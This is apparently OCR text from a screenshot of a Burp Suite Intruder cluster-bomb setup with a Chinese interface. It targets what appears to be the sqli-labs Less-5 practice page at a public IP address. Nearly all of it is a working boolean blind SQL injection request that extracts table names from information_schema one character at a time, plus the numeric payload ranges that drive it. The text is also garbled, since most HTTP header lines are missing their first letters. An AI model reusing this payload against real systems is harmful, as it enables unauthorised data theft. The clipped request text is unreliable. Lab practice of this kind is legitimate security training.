 集群炸弹攻击
开始攻击
http://47.242.11.182:88
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
ET /Less-5/?id=
%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit
200,1),§1§,1))=§117§%20--+ HTTP/1.1
ost: 47.242.11.182:88
ccept-Language: zh-CN,zh;q=0.9
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
;v=b3;q=0.7
ccept-Encoding: gzip, deflate, br
onnection: keep-alive
payload
Payload位置： 2 - 117
Payload类型： 数值
Payload数量： 81
请求数量： 486
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 40
到(To): 120
间隔: 1
数量：
数值格式
基数(Base)： 十进制 Hex
整数最小位数： 0
整数最大位数： 3